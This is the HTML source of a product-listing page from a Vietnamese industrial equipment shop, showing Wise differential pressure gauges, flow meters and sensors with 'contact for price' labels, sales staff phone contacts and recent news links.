                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/67804a532f6a3044f9f759cf203acd75.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-co-tiep-diem-dien-wise-p640.html" title="Đồng hồ áp suất chênh áp  có tiếp điểm điện Wise P640" class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ áp suất chênh áp  có tiếp điểm điện Wise P640										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2021" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p650.html" title="Đồng hồ áp suất chênh áp WISE P650"> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/3ac204106f433baa18b9aeb11295fea8.jpg&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p650.html" title="Đồng hồ áp suất chênh áp WISE P650" class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ áp suất chênh áp WISE P650										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2020" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p660.html" title="Đồng hồ áp suất chênh áp WISE P660"> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/b7d58b15783508710faf14a41fe90cdb.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p660.html" title="Đồng hồ áp suất chênh áp WISE P660" class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ áp suất chênh áp WISE P660										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2019" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p670.html" title="Đồng hồ áp suất chênh áp WISE P670"> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/6dbbe1ddf68f3ebc39133f1f7d018d94.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p670.html" title="Đồng hồ áp suất chênh áp WISE P670" class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ áp suất chênh áp WISE P670										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2018" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p680.html" title="Đồng hồ áp suất chênh áp WISE P680"> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/967bc9cd5fad8607ec40083f9b8dc114.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p680.html" title="Đồng hồ áp suất chênh áp WISE P680" class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ áp suất chênh áp WISE P680										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2017" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                
                              <!-- Item 1-->
                              
                              <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 mg"> 
                                
                                <div class="product">
                                  <div class="image">
                                    <div class="img-overflow"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p690.html" title="Đồng hồ áp suất chênh áp WISE P690"> 
                                    <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/fc864420e930537db43ed0f0b4827bf1.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>
                                    
                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>                                    
                                    <!--span class="product-label-special-left label">NEW</span--> 
                                    
                                  </div>
                                  <div class="des-product"> <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-chenh-ap-wise-p690.html" title="Đồng hồ áp suất chênh áp WISE P690" class="trans-hover">
										<h3 class="trans-hover">
											Đồng hồ áp suất chênh áp WISE P690										</h3>
									</a>
<!--
									<div class="khuvuc">
										<p>Tình trạng: <strong>Hàn Quốc </strong></p>
									</div>
									<div class="dientich">
										<p>Xuất sứ: <strong></strong></p>
									</div>
-->
									<div class="price">
										<!--
                                        <span class="price-old">
                                            0 đ</span>
-->
										<span class="price-new">
											Liên hệ</span> </div>
									<ul class="function">
										<!--<li> <a href="https://thietbikhinenht.com/mua-hang/2016" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>-->
									</ul>
								</div>
                                </div>
                                
                                <!--item --> 
                                
                              </div>
                                                            
                            </div>
                          </div>
                        </section>
                      </div>
                    </div>
                     
   </div>
 
						                      <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
    <!-- Product silder -->
    <!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important;border: 1px solid #dbdbdb;">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Chúng tôi cam kết</span> </div>
            <ul class="shipping">


                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m0','t1.jpg');" onmouseout="imgt('m0','1.jpg');"><img id="m0" alt="" src="https://thietbikhinenht.com/img/t/1.jpg">
                        <div class=" desi">
                            <p>Cơ sở vật chất</p>
                            <span>Sang trọng </span>
                        </div>


                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m1','t2.jpg');" onmouseout="imgt('m1','2.jpg');"><img id="m1" alt="" src="https://thietbikhinenht.com/img/t/2.jpg">
                        <div class="desi">
                            <p>Sản phẩm </p>
                            <span>Tinh sảo</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m2','t3.jpg');" onmouseout="imgt('m2','3.jpg');"><img id="m2" alt="" src="https://thietbikhinenht.com/img/t/3.jpg">
                        <div class="desi">
                            <p>Nhân lực</p>
                            <span>Chuyên nghiệp</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m3','t4.jpg');" onmouseout="imgt('m3','4.jpg');"><img id="m3" alt="" src="https://thietbikhinenht.com/img/t/4.jpg">
                        <div class="desi">
                            <p>Bảo hành</p>
                            <span>Dài hạn</span>
                        </div>

                    </li>
                </div>
            </ul>
        </section>
        <script type="text/javascript">
            function imgt(i, id) {
                document.getElementById(i).src = "https://thietbikhinenht.com/img/t/" + id;
            }
        </script>

    </div>
-->
<!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important; margin-top:10px; ">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
            <ul class="list_category " style="position: initial;width: 100%">
                <li>
                    <a href="https://thietbikhinenht.com/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
                </li>

            </ul>
        </section>

    </div>
-->

    <div>

        <!--<section id="typical" class="box-category">
      <div class="heading"> 
      	
        	<span><i class="fa fa-th-list"></i> Sản phẩm mới</span>
		            
       </div>
            <div class="main">                               
        <div id="typical-products-250581491884265" class="owl-carousel typical-products"> 

             
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/b8093d1398eb8686be306838750948f9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến chênh áp Sensys SMA (DL)</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2276" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/2688fbf4539507e17690a18ad321f2de.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2158" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e2d13cf8d1355ac509e5198c45f287d6.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm dành cho ngành thực phẩm Vena® Vitosil</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2380" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0b126f7342cd7ac0215e45f4b5356b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ áp suất màng Wise P757</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2231" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                       
                       
        </div>
		<div class="typicalNavigation">
            <a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
            <a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
        </div>
	</div> 
	 
    </section>
	 </div>  
      <script language="javascript">
    $(document).ready(function() {
		var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items : 1, 
			  itemsDesktop : [1024,1], 
			  itemsDesktopSmall : [960,3],
			  itemsTablet: [640,2],
			});
			$("#next250581491884265").click(function(){
				owl250581491884265.trigger('owl.next');
			  })
			  $("#prev250581491884265").click(function(){
				
				owl250581491884265.trigger('owl.prev');
			  })		 
	});	
    
    </script>
    <div>
    <section class="box-category">
    				<div class="heading">
    					<span><i class="fa fa-th-list"></i> Sản phẩm bán chạy</span>
    				</div>
                    
    				<div class="main">
                    	<ul class="list">
                             
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-wise-p239.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0e70be327b3b2b1e4a835357c6f09b7.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P239">
    																								
    								<p>Đồng hồ áp suất Wise P239</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2040" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/9854fb674198343f9bb4783c46d7d3f2.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất màng Wise P710">
    																								
    								<p>Đồng hồ áp suất màng Wise P710</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2386" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
    																								
    								<p>Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-vd-500-cs-instruments.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/0d992cc3799567c18ee55ee51a8739a9.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VD 500 - CS Instruments">
    																								
    								<p>Đồng hồ đo lưu lượng khí VD 500 - CS Instruments</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2213" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/cam-bien-ap-suat-sensys-psr.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/5c3c1ab5a031c2b131a40d1eaec9ba5e.png&amp;h=400&amp;w=400&amp;zc=1" alt="Cảm biến áp suất Sensys PSR">
    																								
    								<p>Cảm biến áp suất Sensys PSR</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2318" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    </ul> 
                                                    
    				</div>                    
    			</section>-->


    </div>
    <div>
        <style type="text/css">
            .divl .yl {
                height: 47px;
                overflow: hidden;
                padding: 15px;
            }

            img.yl {
                width: 80px;
                height: 70px;
                float: left;
                margin-right: 15px;
                border-radius: 50%;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border: solid 1px #ccc;
            }

            .divl .yl span {
                display: block;
                font-weight: bold;
                padding-bottom: 5px;
                color: #874143;
                font-size: 15px;
                padding-top: 5px;
            }

            .divl .yl strong {
                display: block;
                font-size: 15px;
                color: #ff0000;
            }
        </style>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"> <i class="fa fa-comments-o"></i> Hỗ trợ trực tuyến</span> </h2>
            <ul>
                                                <li> <a href="tel:0919 914 138" title="Mr. Hoàng">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/764e827d944d9278575278adaeb634ad.jpg" height="70px" width="80px" alt="Mr. Hoàng" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hoàng                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 914 138 </span> </li>
                                <li> <a href="tel:0912 369 126" title="Ms.Thùy">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Ms.Thùy" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Ms.Thùy                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0912 369 126 </span> </li>
                                <li> <a href="tel:0918 760 138" title="Mr Cảnh">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr Cảnh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr Cảnh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0918 760 138 </span> </li>
                                <li> <a href="tel:0919 682 138" title="Mr. Hiếu">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Hiếu" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hiếu                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 682 138 </span> </li>
                                <li> <a href="tel:0916 521 138" title="Mr. Ngọc">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Ngọc" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Ngọc                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0916 521 138 </span> </li>
                
            </ul>
        </section>
    </div>
    <div>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"><i class="fa fa-th-list"></i> Tin tức mới nhất</span> </h2>
            <ul>
                                                <li> <a href="https://thietbikhinenht.com/more/do-luong-khi-dot-tu-nhien-voi-thiet-bi-do-luu-luong-khi-cs-va-550-va-va-570.html" title="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/67988589e6aa8aa080808a3496974e19.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570" />
                        <h4>
                            Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        09-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/quan-ly-khi-argon-hieu-qua-voi-dong-ho-luu-luong-khi-va-520-va-phat-hien-ro-ri-bang-may-do-ro-ri-ld-500-510.html" title="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/871fb1bc74c634115234d3ca449a9714.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510" />
                        <h4>
                            Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        08-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tu-nhien-va-hoi-nuoc-trong-lo-hoi-voi-thiet-bi-cs-instruments.html" title="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments ">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/af64156976a9922df80ca28c7a24a46f.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments " />
                        <h4>
                            Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments                         </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        14-01-2026 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tren-may-nen-turbo.html" title="Đo lưu lượng khí trên máy nén turbo">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/f14f5175cf70904904d55262e1b3122e.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí trên máy nén turbo" />
